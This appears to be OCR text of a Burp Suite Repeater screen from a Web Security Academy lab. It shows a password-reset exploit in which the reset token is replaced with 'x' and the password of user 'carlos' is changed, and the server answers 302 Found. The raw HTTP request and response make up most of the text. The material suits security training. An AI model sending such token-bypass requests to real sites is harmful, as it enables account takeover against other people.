 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Follow redirection Target: https://0a3d009104589096803e9e3a008b0061.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=x HTTP/2
2 Host: 0a3d009104589096803e9e3a008b0061.web-security-academy.net
3 Cookie: session=q7daeFRSkHI64wsZvaN9v8rmYGLFVe9Q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: https://0a3d009104589096803e9e3a008b0061.web-security-academy.net
11 Referer:
https://0a3d009104589096803e9e3a008b0061.web-security-academy.net/forgot-password?temp-forgot-password-token=t2
4tkka6avzkam9dx9jd7thmwmh331qt
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=x&username=carlos&new-password-1=12345&new-password-2=12345
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 81 bytes | 178 millis
Event log (1) All issues (62) Memory: 217.8MB